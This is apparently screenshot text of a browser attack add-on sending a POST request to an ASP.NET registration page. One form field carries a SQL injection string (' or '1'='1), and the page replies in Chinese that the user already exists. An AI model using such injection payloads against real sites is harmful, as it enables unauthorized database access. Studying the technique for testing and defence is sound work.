 Load URL
http://cwj 8080/xm_zhuce.aspx
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTM3NzYyMTE0OGRkizI2w8Vrs0bN9Gv7kKGg5LoLPLo%3D&Button2=%CC%E1%BD%BB&DropDownList1=gxzhcx&bmbh=1&xmbh=2&fzr=3' or '1'='1&pwd1=4&pwd2=4&
__EVENTVALIDATION=%2FwEWCgLX%2F6rFAwKM54rGBgK7q7GGCAKbvu%2FvBgLnqrLLBwL%2Bxp2pBAKYx52pBALKs%2ByXBQLGmf2HCALGmemsDzbuP8abBjTUo5a7RBnppamuJUvU
-
+
该用户已经注册过了!
确定